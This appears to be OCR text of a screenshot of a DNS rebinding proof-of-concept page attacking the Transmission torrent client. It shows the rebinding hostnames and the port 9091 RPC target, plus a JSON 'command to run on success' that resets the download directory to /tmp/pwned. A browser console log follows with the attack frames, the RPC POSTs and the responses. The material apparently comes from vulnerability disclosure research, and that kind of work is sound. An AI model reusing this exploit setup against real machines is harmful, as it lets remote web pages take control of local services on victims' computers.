 Activities Google Chrome Wed 16:25 en₁
Transmission DNS R Transmission Web In
lock.cmpxchg8b.com/Asoquu3e.html
Transmission DNS Rebinding Testcase
This testcase assumes you have transmission running in the default configuration.
Use this calculator to find rbndr hostnames.
Rebinding Host URL http://%1.%2.rbndr.us:9091/ieNee3ni.html
Attack is running, note status updates in console...
Rebinding Host A 7f000001
Rebinding Host B c7f11de3
How long to wait for cache to expire before attempts (seconds) 10
Command to run on success {"method":"session-set","arguments":{"download-dir":"/tmp/pwned"}}
Start Attack
Transmission DNS Rebinding Vulnerability
This page is waiting for a dns update, and will then contact transmission.
Elements Console Sources Network Performance Memory Application Security Audits 5 1
top Filter Default levels 5 items hidden by filters
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM4934 jquery.min.js:4
message received from http://7f000001.c7f11de3.rbndr.us:9091 MessageEvent {isTrusted: true, data: {…}, origin: "http://7f000001.c7f11de3.rbndr.us:9091", lastEventId: "", source: Window, …} Asoquu3e.html:8
iframe reports that attack has started Asoquu3e.html:11
attack frame 7f000001.c7f11de3.rbndr.us received message interval MessageEvent {isTrusted: true, data: {…}, origin: "http://lock.cmpxchg8b.com", lastEventId: "", source: Window, …} ieNee3ni.html?rnd=0.9512273421795945:40
attack frame 7f000001.c7f11de3.rbndr.us received message command MessageEvent {isTrusted: true, data: {…}, origin: "http://lock.cmpxchg8b.com", lastEventId: "", source: Window, …} ieNee3ni.html?rnd=0.9512273421795945:40
attack frame 7f000001.c7f11de3.rbndr.us received message start MessageEvent {isTrusted: true, data: {…}, origin: "http://lock.cmpxchg8b.com", lastEventId: "", source: Window, …} ieNee3ni.html?rnd=0.9512273421795945:40
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM4956 jquery.min.js:4
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM4974 jquery.min.js:4
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM4992 jquery.min.js:4
POST http://7f000001.c7f11de3.rbndr.us:9091/transmission/rpc 404 (Not Found) ieNee3ni.html?rnd=0.9512273421795945:21
attack frame 7f000001.c7f11de3.rbndr.us received xhr response 404 ieNee3ni.html?rnd=0.9512273421795945:23